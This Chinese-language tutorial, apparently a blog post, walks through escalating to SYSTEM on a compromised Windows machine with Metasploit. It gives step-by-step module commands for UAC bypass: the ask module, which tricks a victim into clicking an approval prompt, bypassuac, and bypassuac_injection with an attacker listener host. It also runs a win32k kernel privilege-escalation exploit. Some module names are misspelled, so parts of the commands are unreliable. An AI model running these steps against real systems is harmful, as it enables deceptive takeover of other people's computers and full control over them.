实例演示-获取system账号权限



获得system账号权限,直接获取会失败,以为win7以上版本电脑含有UAC,因此要绕过UAC。

getsystem

实例演示-绕过UAC限制

1.使用ask模块进行弹窗,受害人对电脑不了解,点击“是”,从而绕过UAC。

- use exploit/windows/local/ask

- set session 1

- run

受害者电脑会进行弹窗,点击允许,就可以提权了。

2.使用bypassuac模块,利用受信任的通过进程注入的发布者证书,他将产生一个关闭UAC标志的shell。

- use exploit/windows/local/bypassuac

- show options

- set session 1

- set lhost 192.168.3.33

- run

3.使用bypassuac_injection模块利用受信任的通过进程注入的发布者证书,他将产生一个关闭UAC的shell,采用反射式DLL注入技术。

- use exploit/windows/local/bypassuac_injection

- show options

- set session 1

- set lhost 192.168.3.33

实例演示-利用漏洞提升权限

利用ms18_8120模块进行提升权限

- use explooit/windows/local/ms18_8120_win32k_privvesc

- set session 1

- run

到此就完成了mesploit提权的介绍,如果想了解更多的kali工具使用,请关注我!